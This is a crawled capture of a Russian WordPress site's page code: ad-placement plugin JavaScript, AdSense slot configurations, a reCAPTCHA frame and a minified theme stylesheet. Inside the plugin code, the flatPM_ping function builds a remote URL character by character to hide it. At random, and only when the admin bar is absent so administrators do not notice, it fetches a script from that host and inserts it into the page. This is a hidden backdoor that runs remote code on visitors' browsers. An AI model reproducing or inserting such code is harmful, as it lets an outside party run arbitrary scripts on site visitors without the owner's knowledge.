t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"0","after":"300","px_s":"px"}},"ID":"16125","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_Всплывашка -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6459421040\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16126","html":[{"fst":"<center>\n\t\n\t<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1534397423\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP-H1-ПК2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8155608101\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"16127","html":[{"fst":"<center>\n\t\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После H1 - МОВ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"8183566250\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16128","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__Перед р1 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7262216880\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16129","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP__После третьего абзаца (р3) - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"3450076334\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16130","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р5 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7197749651\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"16131","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP___Перед р7 - МОБ -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"6974426361\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"106167","html":[{"fst":"<center>\n\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_1UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1425767979\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_2UP -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7376082745\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>\n\n","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"106168","html":[{"fst":"<center>\n<div class=\"ads\" style=\"padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;\">\n<div  class=\"font-block\" style=\"font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;\">Ad<\/div>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"1518085552\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9742084204862206\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- TOP_seredina336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-9742084204862206\"\n     data-ad-slot=\"7329665494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/div><\/center>","snd":"","res_of":"720","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G5AhnJZJ33T_Pkq8dvHNOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978596879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css
body_size: 34854
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@media print{*,::after,::before,blockquote::first-letter,blockquote::first-line,div::first-letter,div::first-line,li::first-letter,li::first-line,p::first-letter,p::first-line{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{margin-top:0;margin-bottom:1rem;overflow:auto}img{max-width:100%;height:auto;vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;text-align:left;caption-side:bottom}th{text-align:left}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#292b2c;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#292b2c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.animation,.entry-tag a,.scrolltop{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.strong{font-weight:700}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color 